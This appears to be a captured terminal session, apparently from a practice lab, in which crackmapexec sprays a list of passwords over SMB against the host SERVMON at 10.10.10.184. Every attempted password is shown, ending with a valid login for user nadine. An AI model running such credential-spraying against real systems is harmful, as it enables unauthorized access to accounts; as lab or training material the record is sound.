 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ crackmapexec smb 10.10.10.184 -u user.list -p passwd.list
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\administrator:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk